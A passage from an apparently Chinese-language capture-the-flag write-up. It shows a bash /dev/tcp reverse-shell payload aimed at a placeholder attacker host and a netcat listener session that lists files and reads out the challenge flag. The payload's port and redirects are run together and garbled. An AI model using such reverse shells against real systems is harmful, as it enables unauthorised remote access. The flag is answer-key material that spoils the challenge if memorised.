 然后在网上可以搜到很多反弹shell的payload，我用的是这个
```
/bin/bash -i > /dev/tcp/attackerip/80800<&12>&1
```
root@VM-0-3-ubuntu:~# nc -lvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (family 2, sport 56514)
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.1$ ls
ls
css
fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
index.php
login.php
bash-4.1$ cat f*
cat f*
SKCTF{Uni0n_@nd_c0mM4nD_exEc}bash-4.1$